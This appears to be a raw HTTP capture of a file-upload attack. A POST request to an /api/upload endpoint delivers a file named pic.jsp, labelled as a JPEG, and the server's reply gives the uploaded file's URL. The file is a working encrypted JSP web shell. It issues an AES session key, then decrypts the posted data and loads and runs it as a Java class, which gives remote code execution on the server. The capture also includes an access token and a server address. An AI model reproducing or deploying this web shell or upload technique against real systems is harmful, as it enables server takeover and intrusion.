 下载中
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwI
u15l_SfvL4DppXaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(
byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace
("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session
.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(reques
t.getReader().readLine()))).newInstance().equals(pageContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5
x6.jsp"}